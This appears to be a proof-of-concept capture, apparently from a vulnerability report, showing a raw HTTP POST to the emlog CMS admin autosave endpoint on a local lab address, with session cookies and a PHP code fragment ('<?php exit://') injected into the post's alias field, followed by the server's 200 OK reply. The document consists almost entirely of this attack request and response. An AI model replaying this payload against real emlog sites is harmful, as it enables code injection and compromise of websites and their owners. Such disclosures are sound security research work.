 POST /emlog/admin/article_save.php?action=autosave HTTP/1.1
Host: 192.168.145.128
Content-Length: 156
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.145.128
Referer:
http://192.168.145.128/emlog/admin/article.php?action=write
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=7grsstsv9fpp445046hr5qg91b;
EM_AUTHCOOKIE_2VFlOu2HqXVBqJserIAh2tEXKh3zj5lf=111113%40qq.com%7
C0%7C9cd3b0393151a659948c6af2cccd4bd1;
EM_AUTHCOOKIE_E20hbPXCTXVXldnkOeAmbWosM5xrnclU=111111%40qq.com%7
C0%7Cb6e5886576488db453b65b8387b7cf37;
em_saveLastTime=1701075174154
Connection: close
logcontent=111111&logexcerpt=11111111&title=new1&alias=<?php
exit://&postdate=2023-10-13+20:32:18&token=3a43014ba94a7ab75c5e8
97787da1fa757b502e8&as_logid=11
HTTP/1.1 200 OK
Date: Mon, 27 Nov 2023 09:09:33 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 16
autosave_gid:11_